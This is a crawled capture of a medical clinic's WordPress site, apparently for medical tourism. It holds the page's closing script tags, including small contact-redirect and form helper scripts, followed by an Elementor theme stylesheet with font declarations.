<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.34' id='vamtam-nav-menu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766671994' id='akismet-frontend-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.0.34' id='vamtam-text-editor-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before" data-rocket-type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","nonce":"c98c8b9a4f","urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/drheclinic.com\/de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.34' id='vamtam-elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.5' id='preloaded-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2' id='e-sticky-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drheclinic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript">
	document.addEventListener('DOMContentLoaded', function() {
		function updateCountryCode() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			var countryCodeInputs = document.querySelectorAll('input[name="countryCode"]');

			dialCodeElements.forEach(function(dialCodeElement, index) {
				// Her form için ilgili countryCode inputunu güncelle
				if (countryCodeInputs[index]) {
					countryCodeInputs[index].value = dialCodeElement.textContent.trim();
				}
			});
		}

		updateCountryCode();

		var observer = setInterval(function() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			if (dialCodeElements.length > 0) {
				clearInterval(observer);
				dialCodeElements.forEach(function(dialCodeElement, index) {
					new MutationObserver(updateCountryCode).observe(dialCodeElement, { childList: true, subtree: true });
				});
				updateCountryCode();
			}
		}, 100);
	});


</script>
<script type="rocketlazyloadscript">
	document.querySelectorAll('.whatsappRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			 if (this.classList.contains('surgicalObesityProcedure')) {
			 	buttonClass = 'surgicalObesityProcedure';
			 } else if (this.classList.contains('nonSurgicalObesityTreatments')) {
			 	buttonClass = 'nonSurgicalObesityTreatments';
			 } else if (this.classList.contains('generalSurgeryProcedures')) {
			 	buttonClass = 'generalSurgeryProcedures';
			 } else if (this.classList.contains('hairTransplantation')) {
			 	buttonClass = 'hairTransplantation';
			 }else if (this.classList.contains('rhinoplasty')) {
			 	buttonClass = 'rhinoplasty';
			 }else if (this.classList.contains('dentalTreatments')) {
			 	buttonClass = 'dentalTreatments';
			 }else if (this.classList.contains('bodyContouringSurgery')) {
			 	buttonClass = 'bodyContouringSurgery';
			 }else if (this.classList.contains('breastPlasticSurgeryProcedures')) {
			 	buttonClass = 'breastPlasticSurgeryProcedures';
			 }else if (this.classList.contains('facesPlasticSurgeryProcedures')) {
			 	buttonClass = 'facesPlasticSurgeryProcedures';
			 }else if (this.classList.contains('genitalPlasticSurgeryProcedures')) {
			 	buttonClass = 'genitalPlasticSurgeryProcedures';
			 }

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/whatsapp-redirections.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						window.location.href = response.whatsappLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};
			xhr.send('langCode=' + encodeURIComponent(langCode) + '&buttonClass=' + encodeURIComponent(buttonClass));
		});
	});
</script>

<script type="rocketlazyloadscript">
	document.querySelectorAll('.phoneCallRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/phone-call.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						// Telefon aramasına yönlendirme
						window.location.href = response.callLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};

			xhr.send('langCode=' + encodeURIComponent(langCode));
		});
	});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ae7ed1c25c5475b95c908e6bc9c828c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556
body_size: 1749
content:
.elementor-kit-10{--e-global-color-vamtam_accent_1:#132573;--e-global-color-vamtam_accent_2:#FF8D8D;--e-global-color-vamtam_accent_3:#2A3D53;--e-global-color-vamtam_accent_4:#D8D8D8;--e-global-color-vamtam_accent_5:#FFFFFF;--e-global-color-vamtam_accent_6:#000000;--e-global-color-vamtam_accent_7:#F5F5F5;--e-global-color-vamtam_accent_8:#E6F1F7;--e-global-color-vamtam_primary_font_color:#2E3031;--e-global-color-vamtam_h1_color:#2A3D53;--e-global-color-vamtam_h2_color:#000000;--e-global-color-vamtam_h3_color:#000000;--e-global-color-vamtam_h4_color:#000000;--e-global-color-vamtam_h5_color:#000000;--e-global-color-vamtam_h6_color:#2A3D53;--e-global-color-vamtam_sticky_header_bg_color:#FFFFFF;--e-global-color-de559dd:#6EC1E4;--e-global-color-79b62ff3:#54595F;--e-global-color-488d0216:#7A7A7A;--e-global-color-4019f786:#61CE70;--e-global-color-4c86869c:#4054B2;--e-global-color-b8e9d64:#23A455;--e-global-color-35f97ce4:#000;--e-global-color-4ce4bf76:#FFF;--e-global-color-44346a77:#020101;--e-global-typography-vamtam_primary_font-font-family:"Helvetica";--e-global-typography-vamtam_primary_font-font-size:16px;--e-global-typography-vamtam_primary_font-line-height:1.6em;--e-global-typography-vamtam_h1-font-family:"Nexa";--e-global-typography-vamtam_h1-font-size:56px;--e-global-typography-vamtam_h1-font-weight:bold;--e-global-typography-vamtam_h1-line-height:1.2em;--e-global-typography-vamtam_h2-font-family:"Nexa";--e-global-typography-vamtam_h2-font-size:38px;--e-global-typography-vamtam_h2-font-weight:bold;--e-global-typography-vamtam_h2-line-height:1.4em;--e-global-typography-vamtam_h3-font-family:"Nexa";--e-global-typography-vamtam_h3-font-size:26px;--e-global-typography-vamtam_h3-font-weight:bold;--e-global-typography-vamtam_h3-line-height:1.4em;--e-global-typography-vamtam_h4-font-family:"Nexa";--e-global-typography-vamtam_h4-font-size:20px;--e-global-typography-vamtam_h4-font-weight:bold;--e-global-typography-vamtam_h4-line-height:1.3em;--e-global-typography-vamtam_h5-font-family:"Nexa";--e-global-typography-vamtam_h5-font-size:16px;--e-global-typography-vamtam_h5-font-weight:bold;--e-global-typography-vamtam_h5-text-transform:uppercase;--e-global-typography-vamtam_h5-line-height:1.5em;--e-global-typography-vamtam_h5-letter-spacing:0.5px;--e-global-typography-vamtam_h6-font-family:"Nexa";--e-global-typography-vamtam_h6-font-size:12px;--e-global-typography-vamtam_h6-font-weight:bold;--e-global-typography-vamtam_h6-line-height:1.6em;color:#2E3031;font-family:"Helvetica", Sans-Serif;font-size:16px;line-height:1.6em;background-color:#FFFFFF;}.elementor-kit-10 p{margin-bottom:0px;}.elementor-kit-10 a{color:#132573;}.elementor-kit-10 a:hover{color:#000000;text-decoration:underline;}.elementor-kit-10 h1{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:56px;font-weight:bold;line-height:1.2em;}.elementor-kit-10 .font-h1{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:56px;font-weight:bold;line-height:1.2em;}.elementor-kit-10 h2{color:#000000;font-family:"Nexa", Sans-Serif;font-size:38px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 .font-h2{color:#000000;font-family:"Nexa", Sans-Serif;font-size:38px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 h3{color:#000000;font-family:"Nexa", Sans-Serif;font-size:26px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 .font-h3{color:#000000;font-family:"Nexa", Sans-Serif;font-size:26px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 h4{color:#000000;font-family:"Nexa", Sans-Serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-kit-10 .font-h4{color:#000000;font-family:"Nexa", Sans-Serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-kit-10 h5{color:#000000;font-family:"Nexa", Sans-Serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-kit-10 .font-h5{color:#000000;font-family:"Nexa", Sans-Serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-kit-10 h6{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:12px;font-weight:bold;line-height:1.6em;}.elementor-kit-10 .font-h6{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:12px;font-weight:bold;line-height:1.6em;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;font-weight:bold;line-height:1em;color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;padding:17px 30px 13px 30px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce button.button.alt.disabled,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-family:"Nexa", Sans-Serif;font-size:14px;font-weight:bold;line-height:1em;color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;padding:17px 30px 13px 30px;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-3);border-radius:0px 0px 0px 0px;}html .button:hover,html button:hover,html input[type=button]:hover,html input[type=submit]:hover,html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover,html .woocommerce a.button:hover,html .woocommerce a.button.loading:hover,html .woocommerce .cross-sells .add_to_cart_button:hover,html .woocommerce a.added_to_cart:hover,html .woocommerce button.button:hover,html .woocommerce input.button:hover,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button:hover,html .woocommerce #respond input#submit:hover,html .woocommerce #content input.button:hover,html .woocommerce-page a.button:hover,html .woocommerce-page button.button:hover,html .woocommerce-page input.button:hover,html .woocommerce-page #respond input#submit:hover,html .woocommerce-page #content input.button:hover,html .woocommerce #respond input#submit.alt:hover,html .woocommerce a.button.alt:hover,html .woocommerce button.button.alt:hover,html .woocommerce button.button.alt.disabled:hover,html .woocommerce input.button.alt:hover,html .woocommerce .woocommerce-message .vamtam-close-notice-btn:hover,html a.comment-reply-link:hover,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout:hover,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart:hover{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-3);border-radius:0px 0px 0px 0px;}.elementor-kit-10 img{opacity:1;}.elementor-kit-10 label{color:#2E3031;}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{color:#2E3031;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:0px 0px 0px 0px;transition:490ms;padding:20px 20px 20px 20px;}.elementor-kit-10 select,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .elementor-select-wrapper,.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 input:not([type="button"]):not([type="submit"])::placeholder,.elementor-kit-10 textarea,.elementor-kit-10 textarea::placeholder,.elementor-kit-10 .elementor-field-textual,.elementor-kit-10 .elementor-field-textual::placeholder{color:#2E3031;caret-color:#2E3031;}.elementor-kit-10 select,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-10 input[type="checkbox"] + label::before{background-color:rgba(255, 255, 255, 0) !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:0px 0px 0px 0px;}.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea:focus,.elementor-kit-10 .elementor-field-textual:focus{color:#000000;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;}.elementor-kit-10 select:focus,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]:focus,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select:focus,.elementor-kit-10 .elementor-select-wrapper:focus-within,.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"])::placeholder,.elementor-kit-10 textarea:focus,.elementor-kit-10 textarea:focus::placeholder,.elementor-kit-10 .elementor-field-textual:focus,.elementor-kit-10 .elementor-field-textual:focus::placeholder{color:#000000;caret-color:#000000;}.elementor-kit-10 select:focus,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select:focus,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]:focus,.elementor-kit-10 input[type="checkbox"]:focus + label::before{background-color:rgba(255, 255, 255, 0) !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;}.elementor-kit-10 select:hover,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select:hover,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]:hover,.elementor-kit-10 input:hover:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea:hover,.elementor-kit-10 .elementor-field-textual:hover,.elementor-kit-10 input[type="checkbox"]:hover + label::before{border-color:var(--vamtam-accent-color-1);}.elementor-kit-10 select,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .elementor-select-wrapper:before,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-10 input[type="checkbox"] + label::before{transition:490ms;}.elementor-kit-10 select,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]{padding:20px 20px 20px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1360px;}.e-con{--container-max-width:1360px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-10{--e-global-typography-vamtam_h1-font-size:48px;--e-global-typography-vamtam_h2-font-size:32px;--e-global-typography-vamtam_h3-font-size:22px;--e-global-typography-vamtam_h4-font-size:17px;--e-global-typography-vamtam_h5-font-size:14px;--e-global-typography-vamtam_h6-font-size:11px;}.elementor-kit-10 h1{font-size:48px;}.elementor-kit-10 .font-h1{font-size:48px;}.elementor-kit-10 h2{font-size:32px;}.elementor-kit-10 .font-h2{font-size:32px;}.elementor-kit-10 h3{font-size:22px;}.elementor-kit-10 .font-h3{font-size:22px;}.elementor-kit-10 h4{font-size:17px;}.elementor-kit-10 .font-h4{font-size:17px;}.elementor-kit-10 h5{font-size:14px;}.elementor-kit-10 .font-h5{font-size:14px;}.elementor-kit-10 h6{font-size:11px;}.elementor-kit-10 .font-h6{font-size:11px;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-size:14px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce button.button.alt.disabled,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-vamtam_h1-font-size:30px;--e-global-typography-vamtam_h1-line-height:1.3em;--e-global-typography-vamtam_h2-font-size:25px;--e-global-typography-vamtam_h3-font-size:19px;--e-global-typography-vamtam_h4-font-size:16px;--e-global-typography-vamtam_h5-font-size:14px;--e-global-typography-vamtam_h5-line-height:1.3em;}.elementor-kit-10 h1{font-size:30px;line-height:1.3em;}.elementor-kit-10 .font-h1{font-size:30px;line-height:1.3em;}.elementor-kit-10 h2{font-size:25px;}.elementor-kit-10 .font-h2{font-size:25px;}.elementor-kit-10 h3{font-size:19px;}.elementor-kit-10 .font-h3{font-size:19px;}.elementor-kit-10 h4{font-size:16px;}.elementor-kit-10 .font-h4{font-size:16px;}.elementor-kit-10 h5{font-size:14px;line-height:1.3em;}.elementor-kit-10 .font-h5{font-size:14px;line-height:1.3em;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-size:14px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce button.button.alt.disabled,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11034.css?ver=1755782321
body_size: 1993
content:
